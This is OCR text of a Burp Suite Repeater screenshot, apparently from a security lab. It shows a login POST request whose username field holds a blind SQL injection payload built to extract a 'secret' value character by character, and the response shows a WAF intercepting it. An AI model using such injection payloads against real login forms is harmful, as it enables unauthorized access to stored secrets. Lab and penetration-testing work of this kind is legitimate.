 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 4 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://web:9000 ?
Request
Raw Params Headers Hex
POST /auth/login HTTP/1.1
Host: web:9000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: "/"
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://web/
Content-Type: text/plain;charset=UTF-8
Origin: http://web
Content-Length: 90
Connection: close
Cookie: hash-token=00f378695426142723e4fbd2007645953d91b702
{"uname":"test' and substr((select secret from secret limit 1),1,1)='z'-- -","pwd":"test"}
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200
Server: iWAF/0.0.1
intercepted
? < + > Type a search term 0 matches
猎户攻防实验室
Done
51 bytes | 103 millis